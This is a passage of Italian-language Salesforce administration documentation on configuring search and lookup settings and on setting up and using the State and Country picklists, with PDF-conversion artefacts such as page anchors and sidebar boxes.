Selezionando la casella di controllo, vengono ottimizzate le ricerche in giapponese, cinese e coreano. Influisce sulla ricerca dall'intestazione laterale e sulla ricerca di account per **Trova duplicati** su un record del lead nella ricerca dall'intestazione laterale e nella ricerca globale. Abilitare l'opzione se le ricerche degli utenti riguardano principalmente giapponese, cinese o coreano e se il testo presente nei campi all'interno dei quali è possibile effettuare ricerche è in larga misura in tali lingue.

Non selezionare l'opzione se si prevede che contenuto e ricerche saranno principalmente in altre lingue.

#### **Utilizza record utente visualizzati di recente per ricerche vuote e di completamento automatico**

Se l'impostazione è abilitata, l'elenco di record restituito dalla ricerca di completamento automatico e dalla ricerca vuota di un utente viene ricavato dagli ultimi record utente visualizzati dall'utente stesso. Questa impostazione è valida solo per le ricerche di oggetti utente e non per le ricerche di altri oggetti.

Se, invece, l'impostazione non è abilitata, nella finestra di dialogo viene visualizzato un elenco degli ultimi record utente a cui è stato effettuato l'accesso in tutta l'organizzazione.

### **Abilita Correzione ortografia solo inglese per la ricerca Knowledge (Beta)**

Se questa impostazione è abilitata, la ricerca suggerisce e cerca ortografie alternative per i termini di ricerca in lingua inglese:

- **•** Nelle schede Articoli e Gestione articoli
- **•** Nello strumento Articoli in Feed caso

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per modificare le impostazioni di ricerca:

**•** Nell'intestazione laterale Salesforce Knowledge nella Salesforce Console

Questa impostazione si applica alle ricerche di articoli mediante l'API ma non alle ricerche di articoli nella ricerca globale.

#### **Abilita completamento automatico ricerca dall'intestazione laterale**

Se questa impostazione è abilitata, quando gli utenti iniziano a digitare i termini di ricerca, la ricerca dall'intestazione laterale visualizza un elenco corrispondente di record visualizzati di recente.

Nota: La Ricerca globale include la funzione di completamento automatico e non richiede l'impostazione di una ricerca.

#### **Abilita scelta rapida risultato ricerca singola**

Se questa impostazione è abilitata, gli utenti saltano la pagina dei risultati della ricerca e vanno direttamente alla pagina dei dettagli del record quando la ricerca restituisce una sola voce.

Questa impostazione non si applica a tag, commenti ai casi (nella ricerca avanzata) e alla ricerca globale. Se il risultato della ricerca è un singolo tag, commento a un caso o elemento nella ricerca globale, viene ancora visualizzata la pagina dei risultati della ricerca.

#### **Numero di risultati di ricerca visualizzati per oggetto**

L'area Numero di risultati di ricerca visualizzati per oggetto consente di configurare il numero degli elementi che vengono restituiti, per ogni oggetto, nella pagina dei risultati della ricerca. L'impostazione corrente è racchiusa tra parentesi accanto ai singoli oggetti. Per cambiare questa impostazione, selezionare uno o più oggetti, immettere il numero dei risultati per pagina e fare clic su **Salva**. Il nuovo valore deve essere compreso tra 5 e 50.

### **Impostazioni di ricerca**

L'area Impostazioni di ricerca consente di abilitare le ricerche ottimizzate e il completamento automatico della ricerca per le ricerche di account, referenti, utenti e qualsiasi oggetto personalizzato.

#### VEDERE ANCHE:

[Linee guida per velocizzare la ricerca](#page-359-0)

# Personalizzazione dei filtri per i risultati di ricerca degli utenti

**1.** Nell'elenco correlato di un oggetto nella pagina Risultati di ricerca, fare clic su **Personalizza...** > **Filtri per tutti gli utenti**.

In alternativa, dalle impostazioni di gestione di un oggetto, accedere a Layout di ricerca e fare clic su **Modifica** accanto a **Campi filtro di ricerca**.

- **2.** Per scegliere le colonne, utilizzare **Aggiungi** e **Rimuovi**.
- **3.** Per riordinare le colonne, utilizzare **Su** e **Giù**.
- **4.** Fare clic su **Salva**.
- Nota: I filtri dei risultati di ricerca definiti per un oggetto nell'organizzazione interna sono validi anche per i risultati delle ricerche relativi a quell'oggetto nelle comunità.

VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per modificare i layout di ricerca:

# Configurazione della ricerca dalla finestra di dialogo Ricerca

È possibile personalizzare quali colonne appaiono agli utenti nei risultati delle ricerche.

IN QUESTA SEZIONE:

[Configurazione della finestra di dialogo Ricerca in Salesforce Classic](#page-356-0)

Abilitare le ricerche ottimizzate e il completamento automatico delle ricerche e personalizzare i campi dei filtri di ricerca.

[Configurazione della ricerca nella finestra di dialogo Ricerca in Lightning Experience](#page-358-0)

Con l'impostazione di personalizzazione del layout di ricerca Risultati di ricerca, è possibile

personalizzare quali colonne far apparire agli utenti nei risultati di ricerca della finestra di dialogo di ricerca. Gli utenti non possono utilizzare queste colonne per ordinare e filtrare. Tali colonne sono progettate per fornire un aiuto contestuale per determinare quale record associare.

# <span id="page-356-0"></span>Configurazione della finestra di dialogo Ricerca in Salesforce Classic

Abilitare le ricerche ottimizzate e il completamento automatico delle ricerche e personalizzare i campi dei filtri di ricerca.

Gli amministratori possono configurare le ricerche nei seguenti modi:

- **•** [Abilitando le ricerche ottimizzate](#page-356-1)
- **•** [Specificando campi di filtro delle ricerche](#page-357-0)
- <span id="page-356-1"></span>**•** [Abilitando il completamento automatico della ricerca](#page-358-1)

# Abilitazione delle ricerche ottimizzate

Abilitare le ricerche ottimizzate in modo che gli utenti possano utilizzare i caratteri jolly nelle loro ricerche e possano ordinare, filtrare e scorrere le pagine dei risultati. Le ricerche ottimizzate sono supportate per account, referenti, utenti, opportunità e oggetti personalizzati.

- Nota: i record degli oggetti personalizzati sono ricercabili nell'interfaccia utente Salesforce solo se l'oggetto personalizzato è associato a una scheda personalizzata. Non è necessario che gli utenti aggiungano la scheda per la visualizzazione.
- **1.** Da Imposta, immettere *Impostazioni ricerca* nella casella Ricerca veloce, quindi selezionare **Impostazioni ricerca**.
- **2.** Nell'area Impostazioni di ricerca, selezionare gli oggetti per cui si desidera abilitare la funzionalità delle ricerche ottimizzate. Attualmente, questa funzione può essere utilizzata solo per le ricerche di account, referenti, utenti e oggetti personalizzati.
- **3.** Fare clic su **Salva**.

Dopo aver abilitato le ricerche ottimizzate, specificare i campi utilizzabili dagli utenti per filtrare i risultati della ricerca. Se non viene specificato alcun campo, gli utenti non potranno utilizzare i filtri nelle finestre di dialogo di ricerca ottimizzata. I campi configurati per utilizzare le ricerche ottimizzate non supportano la ricerca di singoli caratteri (tranne per le ricerche in cinese, giapponese, coreano e tailandese) o i caratteri jolly all'inizio della stringa di ricerca.

EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per abilitare le ricerche ottimizzate:

Nota: se si abilitano le ricerche ottimizzate nella propria organizzazione, questa funzione viene abilitata anche per le eventuali pagine Visualforce che vengono create.

#### VEDERE ANCHE:

[Configurazione della finestra di dialogo Ricerca in Salesforce Classic](#page-356-0)

### <span id="page-357-0"></span>Specifica di campi di filtro delle ricerche

Dopo aver abilitato le ricerche ottimizzate, specificare i campi utilizzabili dagli utenti per filtrare i risultati della ricerca. Se non viene specificato alcun campo, gli utenti non potranno utilizzare i filtri nelle finestre di dialogo di ricerca ottimizzata.

- **1.** Accedere a Layout di ricerca dalle impostazioni di gestione degli account, dei referenti, delle opportunità, degli utenti o degli oggetti personalizzati.
- **2.** Per il layout Campi filtro di ricerca, fare clic su **Modifica**.
- **3.** Utilizzare le frecce per aggiungere o rimuovere i campi dal layout e definire l'ordine in cui devono essere visualizzati i campi. All'elenco Campi selezionati possono essere aggiunti un massimo di sei campi filtro. Per selezionare più di un campo, utilizzare CTRL+clic o MAIUSC+clic per selezionare più elementi in una serie.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Configurazione della finestra di dialogo Ricerca in Salesforce Classic](#page-356-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI UTENTE

Per specificare campi di filtro delle ricerche:

## <span id="page-358-1"></span>Abilitazione del completamento automatico della ricerca

Con il completamento automatico della ricerca, durante la modifica di un campo di ricerca gli utenti possono selezionare gli elementi da un elenco dinamico di record corrispondenti utilizzati di recente. La funzione è supportata per la ricerca di account, referenti, utenti, opportunità e oggetti personalizzati.

- **1.** Da Imposta, immettere *Impostazioni ricerca* nella casella Ricerca veloce, quindi selezionare **Impostazioni ricerca**.
- **2.** Nell'area Impostazioni di ricerca, selezionare le ricerche di oggetti per cui si desidera abilitare il completamento automatico. Attualmente, questa funzione può essere utilizzata solo per le ricerche di account, referenti, opportunità, utenti e oggetti personalizzati.
- **3.** Fare clic su **Salva**.

### VEDERE ANCHE:

[Configurazione della finestra di dialogo Ricerca in Salesforce Classic](#page-356-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per abilitare il completamento automatico della ricerca:

**•** "Personalizza applicazione"

Per utilizzare il completamento automatico della ricerca:

**•** "Modifica" per il record che comprende il campo di ricerca

# <span id="page-358-0"></span>Configurazione della ricerca nella finestra di dialogo Ricerca in Lightning Experience

Con l'impostazione di personalizzazione del layout di ricerca Risultati di ricerca, è possibile personalizzare quali colonne far apparire agli utenti nei risultati di ricerca della finestra di dialogo di ricerca. Gli utenti non possono utilizzare queste colonne per ordinare e filtrare. Tali colonne sono progettate per fornire un aiuto contestuale per determinare quale record associare.

Utilizzare **Risultati di ricerca** sotto la personalizzazione **Layout di ricerca** per modificare quali campi visualizzare nei risultati della ricerca sia per la ricerca globale sia per la ricerca dalla finestra di dialogo di ricerca. Non è necessario aggiornare separatamente le **Finestre di dialogo di ricerca**.

L'ordine dei campi nel layout di ricerca incide anche sul campo secondario visualizzato nei risultati istantanei. Il secondo campo utilizzabile, scelto in questa fase, appare come campo secondario nei risultati istantanei. Gli esempi di campi non utilizzabili sono campi con formattazione HTML, campi di immagini in linea o campi di testo lungo.

VEDERE ANCHE:

[Come trovare le impostazioni di gestione degli oggetti in Lightning Experience](#page-3908-1)

### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni, eccetto **Personal Edition, Contact Manager Edition, Corporate Social Network Edition**

# AUTORIZZAZIONI **UTENTE**

Per specificare campi di filtro delle ricerche:

# <span id="page-359-0"></span>Linee guida per velocizzare la ricerca

Seguire queste linee guida per aiutare i propri utenti a trovare le informazioni in modo più rapido.

I record sono inclusi nei risultati della ricerca solo se il campo dell'oggetto che contiene le informazioni corrispondenti al termine di ricerca è ricercabile.

Dopo la creazione o l'aggiornamento del record di un oggetto ricercabile, potrebbero trascorrere circa 15 minuti o più prima che il testo aggiornato diventi ricercabile.

Per velocizzare le ricerche nella propria organizzazione:

### **Disabilitare la ricerca per gli oggetti personalizzati nei quali i propri utenti eseguono raramente delle ricerche.**

Scegliere quali oggetti personalizzati possono essere cercati dai propri utenti abilitando l'impostazione **Consenti ricerca** sulla pagina di impostazione dell'oggetto personalizzato.Se non si necessita che i record di un oggetto personalizzato siano ricercabili, disabilitare la ricerca per quell'oggetto personalizzato.Rendere un oggetto personalizzato ricercabile anche quando i propri utenti non hanno bisogno di cercare i record di tale oggetto contribuisce a rallentare le ricerche in tutta l'organizzazione.

Per impostazione predefinita, la ricerca è disabilitata per i nuovi oggetti personalizzati.

Nota: I record degli oggetti personalizzati sono ricercabili nell'interfaccia utente Salesforce solo se l'oggetto personalizzato è associato a una scheda personalizzata. Non è necessario che gli utenti aggiungano la scheda per la visualizzazione.

### **Evitare di apportare modifiche significative alla propria organizzazione in una volta sola**

La creazione o l'aggiornamento di molti record contemporaneamente, ad esempio tramite Data Loader, aumenta il tempo necessario a far sì che ciascun record diventi ricercabile. Se la propria organizzazione è molto grande e ha numerosi utenti che apportano aggiornamenti simultanei di frequente, pianificare i caricamenti in blocco e i processi in background in modo che vengano eseguiti negli orari di attività meno intensa.

# Elenchi di selezione Provincia e Paese

# Elenchi di selezione Provincia e Paese

Gli elenchi di selezione provincia e paese consentono agli utenti di selezionare province e paesi da elenchi predefiniti e standardizzati, invece di immettere i dati relativi a province e paesi nei campi di testo. Gli elenchi di selezione Provincia e Paese consentono una più semplice e rapida immissione dei dati. Contribuiscono a garantire dati più puliti che possono essere utilizzati per altri fini, ad esempio nei rapporti e nei cruscotti digitali. Proteggono l'integrità dei dati impedendo refusi, ortografie alternative e dati indesiderati, anche nei record aggiornati tramite l'API. Le province e i paesi negli elenchi di selezione si basano sui valori ISO-3166 standard, il che li rende compatibili con altre applicazioni.

Gli elenchi di selezione di province e paesi sono disponibili nei campi di indirizzo spedizioni, fatturazione, indirizzo postale e "altro" negli oggetti standard account, referente, contratto, lead,

account personali, preventivi e contratti di servizio. Gli elenchi di selezione sono inoltre disponibili per la gestione di utenti e società in Impostazione dell'amministrazione. Per utilizzare l'elenco di selezione, innanzitutto scegliere il paese, quindi scegliere tra le opzioni che compilano automaticamente l'elenco di selezione delle province.

È possibile utilizzare gli elenchi di selezione di province e paesi nella maggior parte dei posti in cui sono disponibili i campi di provincia e paese in Salesforce, tra cui:

- **•** Pagine di modifica e dei dettagli dei record
- **•** Visualizzazioni elenco, rapporti e cruscotti digitali

# EDIZIONI

Disponibile in: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition
**•** Filtri, funzioni, regole e assegnazioni

È inoltre possibile effettuare ricerche negli elenchi di selezione di province e paesi, che sono inoltre supportati nell'Area di lavoro traduzione.

## Limitazioni degli elenchi di selezione di province e paesi

Per impostazione predefinita, gli elenchi di selezione Provincia e Paese includono 239 paesi. Includono anche gli stati e le province di Stati Uniti, Canada, Australia, Brasile, Cina, India, Irlanda, Italia e Messico. Gli elenchi di selezione Provincia e Paese contenenti oltre 1.000 province o paesi possono peggiorare le prestazioni. Gli elenchi di selezione provincia e paese non funzionano con:

- **•** Salesforce a Salesforce
- **•** Salesforce Classic mobile
- **•** Connect Offline
- **•** Visual Workflow o serie di modifiche
- **•** Indici personalizzati o messaggi in uscita

Se l'organizzazione utilizza Data.com, i record Data.com possono contenere province e paesi che non sono inclusi negli elenchi di selezione di province e paesi standard. È necessario aggiungere tali province e paesi all'elenco di selezione affinché gli utenti di Data.com possano aggiungere o pulire questi record. Le province e i paesi che è necessario aggiungere all'elenco di selezione, se utilizzati dall'organizzazione, sono:

- **•** Samoa Americane (AS)
- **•** Guam (GU)
- **•** Hong Kong (HK)
- **•** Isole Marshall (MH)
- **•** Antille Olandesi (AN)
- **•** Isole Mariana Settentrionali (MP)
- **•** Serbia e Montenegro (CS)
- **•** Isole minori esterne degli Stati Uniti (UM)

Nei rapporti sui campi provincia e paese vengono visualizzate le etichette degli elenchi di selezione e non i valori dei codici. Per visualizzare le abbreviazioni dei valori di codice in tutti i punti in cui gli utenti visualizzano nomi di province o paesi, modificare manualmente le etichette Nome provincia o Nome paese impostandole sui valori di codice (per istruzioni sulla modifica, vedere [Configurazione degli](#page-362-0) [elenchi di selezione Provincia e Paese](#page-362-0) a pagina 357). È possibile accedere ai valori di codice di provincia e paese mediante i campi StateCode e CountryCode in Area di lavoro traduzione o Data Loader.

## Implementazione di Elenchi di selezione Provincia e Paese

Il processo di transizione dai campi di province e paesi basati su testo agli elenchi di selezione di province e paesi si articola in cinque fasi.

**1.** [Configurare i valori di provincia e paese da rendere disponibili nella propria organizzazione.](#page-362-0)

Questa operazione è vivamente consigliata poiché consente di personalizzare i valori di provincia e paese e assicura che i dati di provincia e paese continuino a funzionare con qualsiasi sistema di terze parti integrato con Salesforce.

**2.** [Analizzare i dati e le personalizzazioni dell'organizzazione per capire in che modo saranno influenzati dalla conversione.](#page-374-0)

Convertire i dati e aggiornare le personalizzazioni, quali le visualizzazioni elenco, i rapporti e le regole di flusso di lavoro, in modo che continuino a funzionare con il nuovo tipo di campi.

**3.** [Convertire i dati esistenti.](#page-376-0)

La procedura di conversione consente di mappare i diversi valori dell'organizzazione ai valori di elenchi di selezione standard. Ad esempio, si supponga di voler mappare U.S., USA e Stati Uniti a US.

**4.** [Attivare gli elenchi di selezione per gli utenti.](#page-378-0)

Se si attivano gli elenchi di selezione provincia e paese senza configurare i valori, analizzare l'organizzazione e convertire i dati esistenti, gli utenti possono utilizzare gli elenchi di selezione nei nuovi record. Tuttavia, tutti i dati esistenti sono incompatibili con il nuovo formato, il che potrebbe compromettere la coerenza e l'integrità dei dati tra i due formati di campo.

**5.** Se si desidera, analizzare nuovamente e correggere le personalizzazioni o i record che sono stati creati o modificati dopo la prima analisi.

<span id="page-361-0"></span>Per una guida con procedure dettagliate per l'implementazione degli elenchi di selezione di province e paesi, vedere [Implementazione](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf) [degli elenchi di selezione di province e paesi](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/state_country_picklists_impl_guide.pdf).

## Valori di integrazione per gli elenchi di selezione Provincia e Paese

Un valore di integrazione è un valore di testo personalizzabile collegato a un codice provincia o paese. I valori di integrazione per le province e i paesi standard vengono impostati automaticamente sui nomi completi ISO standard di provincia e paese. I valori di integrazione funzionano in modo analogo ai nomi API di campi e oggetti personalizzati. La configurazione dei valori di integrazione consente integrazioni che vengono impostate prima di abilitare gli elenchi di selezione Provincia e Paese per continuare a funzionare.

Quando si abilitano gli elenchi di selezione Provincia e Paese, i campi Stato/Provincia e Paese di tipo testo vengono riconvertiti e diventano campi Valore di integrazione. Nei rapporti e nelle visualizzazioni elenco, i campi Valore di integrazione sono denominati Stato/Provincia (solo testo) e Paese (solo testo). Inoltre,

per ogni singolo campo Stato/Provincia (solo testo) e Paese (solo testo), viene creato un campo Codice provincia o Codice paese di tipo elenco di selezione. I valori degli elenchi di selezione Provincia e Paese impostati nell'organizzazione determinano i valori disponibili in tali campi codice.

Tra i campi disponibili in ogni valore dell'elenco di selezione Provincia o Paese vi sono Attivo, Visibile, Nome, Codice e Valore di integrazione. Tutti gli elenchi di selezione Provincia e Paese (per Indirizzo fatturazione, Indirizzo spedizione e così via) possono accedere ai valori degli elenchi di selezione Provincia e Paese creati dall'utente. L'archiviazione di un codice provincia o paese consente ai record di accedere ad altre informazioni sulle province e i paesi.

Per impostazione predefinita, i campi Nome e Valore di integrazione per le province e i paesi contengono valori identici. Il valore nel campo Nome viene visualizzato dagli utenti che interagiscono con l'elenco di selezione. Il Valore di integrazione viene utilizzato da:

- **•** Classi e trigger Apex
- **•** Pagine Visualforce
- **•** Query SOQL
- **•** Query e integrazioni API
- **•** Regole di assegnazione, risposta automatica, convalida e inoltro al livello superiore
- **•** Regole di flusso di lavoro
- **•** Modelli di email
- **•** Pulsanti e link personalizzati
- **•** Personalizzazioni di insiemi di campi
- **•** Rapporti e visualizzazioni elenco

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition

Quando si aggiorna un valore di codice su un record, la colonna Stato/Provincia (solo testo) o Paese (solo testo) di quel record viene compilata con il valore di integrazione corrispondente. Analogamente, quando si aggiorna la colonna (solo testo) di una provincia o di un paese con un valore di integrazione valido, viene mantenuta la sincronia con la colonna del codice della provincia o del paese corrispondente. È possibile modificare i valori di integrazione della propria organizzazione dopo aver abilitato gli elenchi di selezione Provincia e Paese. Tuttavia, quando si aggiornano i valori di integrazione di provincia e paese degli elenchi di selezione, i valori di integrazione sui record non vengono aggiornati. I valori dei nomi non vengono memorizzati sui record. Vengono invece recuperati da Salesforce in base al valore Codice provincia o Codice paese di un record. Se le province o i paesi negli elenchi di selezione hanno valori di campo diversi per Nome e Valore di integrazione, assicurarsi che i propri filtri di rapporti o visualizzazioni elenco utilizzino i valori corretti. Utilizzare i nomi nei filtri Provincia e Paese e utilizzare i valori di integrazione nei filtri Stato (solo testo) e Paese (solo testo). In caso contrario, i rapporti potrebbero non riuscire ad acquisire tutti i record pertinenti.

Modificare i propri valori di integrazione in Imposta o utilizzando l'API dei metadati. I campi Nome di province e paesi possono essere modificati solo da Imposta. Nell'API dei metadati, i campi Nome e Valore di integrazione sono denominati rispettivamente label e integrationValue.

VEDERE ANCHE: [Elenchi di selezione Provincia e Paese](#page-359-0) [Modifica dei dettagli di province e paesi](#page-372-0) [Logica di sincronizzazione dei campi degli elenchi di selezione Provincia e Paese](#page-379-0) [Messaggi di errore degli elenchi di selezione Provincia e Paese](#page-380-0)

## <span id="page-362-0"></span>Configurazione degli elenchi di selezione Provincia e Paese

La configurazione degli elenchi di selezione provincia e paese comporta la scelta di quali stati e paesi si desidera rendere disponibili nella propria organizzazione Salesforce. Consente di rendere disponibili gli elenchi di selezione provincia e paese per finalità quali importazione di dati, utilizzo con sistemi esterni e disponibilità nell'API dei metadati. La configurazione degli elenchi di selezione non è richiesta per abilitare effettivamente gli elenchi di selezione provincia e paese per gli utenti, ma è raccomandata. La configurazione degli elenchi di selezione aiuta ad assicurare la continuità e l'integrità dei dati con i dati e le personalizzazioni di province e paesi esistenti.

Durante la configurazione di province e paesi, iniziare con i paesi e procedere ai relativi stati o province. Per impostazione predefinita, gli elenchi di selezione Provincia e Paese includono 239 paesi. Includono anche gli stati e le province di Stati Uniti, Canada, Australia, Brasile, Cina, India, Irlanda, Italia e Messico. Gli elenchi di selezione Provincia e Paese contenenti oltre 1.000 province o paesi possono peggiorare le prestazioni. Per l'elenco completo dei paesi predefiniti, vedere [Paesi](#page-363-0) [standard per gli elenchi di selezione indirizzo.](#page-363-0)

#### $\mathbb{Z}$ Nota:

- **•** I valori di integrazione per gli elenchi di selezione provincia e paese possono anche essere configurati tramite l'API dei metadati. Per ulteriori informazioni, vedere la sezione dedicata al componente AddressSettings in Metadata API Developer's Guide.
- **•** Gli elenchi di selezione di province e paesi non sono supportati nelle serie di modifiche o nei pacchetti Salesforce. Tuttavia, è possibile spostare le modifiche ai valori di integrazione degli elenchi di selezione provincia e paese tra le organizzazioni Sandbox e di produzione utilizzando l'API dei metadati. Innanzitutto, configurare i propri elenchi di selezione Provincia e Paese nell'organizzazione Sandbox. Quindi, utilizzare l'API dei

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni tranne Database.com Edition

## AUTORIZZAZIONI UTENTE

Per configurare gli elenchi di selezione provincia e paese:

metadati per recuperare le configurazioni Sandbox e distribuirle alla propria organizzazione di produzione.

- **1.** Da Imposta, immettere *Elenchi di selezione Provincia e Paese* nella casella Ricerca veloce, quindi selezionare **Elenchi di selezione Provincia e Paese**.
- **2.** Nella pagina di impostazione Elenchi di selezione Provincia e Paese, fare clic su **Configura le province e i paesi**.
- **3.** Selezionare dalle opzioni seguenti:

#### **Attivo**

Rende il paese disponibile nell'API dei metadati in modo che sia possibile importare record che contengono il paese. Tuttavia, il paese non è disponibile agli utenti in Salesforce finché non viene impostato come visibile.

#### **Visibile**

Rende disponibile il paese agli utenti in Salesforce. Prima di poter rendere visibile un paese, è necessario che sia attivo.

- **4.** Fare clic su **Modifica** per visualizzare e modificare i dettagli del paese, inclusa la configurazione dei suoi stati o province.
- **5.** (Facoltativo) In Impostazioni elenco di selezione, selezionare un Paese predefinito. Il Paese predefinito compila automaticamente gli elenchi di selezione del paese per i nuovi record dell'organizzazione, ma gli utenti possono selezionare un paese diverso. I paesi predefiniti devono essere sia attivi che visibili.
- **6.** Fare clic su **Salva** per salvare la configurazione.
- Nota: le province e i paesi attivi non contrassegnati Visibile sono comunque valori validi per la ricerca con filtri. È possibile utilizzare province e paesi invisibili durante la creazione dei filtri in rapporti, visualizzazioni elenco, flussi di lavoro e così via.

#### VEDERE ANCHE:

<span id="page-363-0"></span>[Modifica dei dettagli di province e paesi](#page-372-0) [Elenchi di selezione Provincia e Paese](#page-359-0) [Valori di integrazione per gli elenchi di selezione Provincia e Paese](#page-361-0)

## Paesi standard per gli elenchi di selezione indirizzo

## Paesi standard

Salesforce fornisce i seguenti 239 paesi come standard per gli elenchi di selezione del paese. Un asterisco (\*) indica che per quel paese sono disponibili stati o province.



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne Database.com Edition



